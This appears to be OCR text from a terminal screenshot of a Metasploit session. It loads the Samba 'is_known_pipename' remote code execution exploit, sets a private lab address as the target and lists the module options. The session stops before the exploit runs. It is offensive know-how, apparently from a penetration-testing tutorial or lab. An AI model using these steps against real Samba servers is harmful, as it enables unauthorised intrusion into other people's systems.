 Terminal
File Edit View Search Terminal Help
msf > use exploit/linux/samba/is_known_pipename
msf exploit(is_known_pipename) > set RHOST 192.168.159.130
RHOST => 192.168.159.130
msf exploit(is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.159.130 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the wr
iteable SMB share
SMB_SHARE_BASE no The remote filesystem path correla
ting with the SMB share name
SMB_SHARE_NAME no The name of the SMB share containi
ng a writeable directory
Exploit target:
Id Name
-- ----
2 Linux x86_64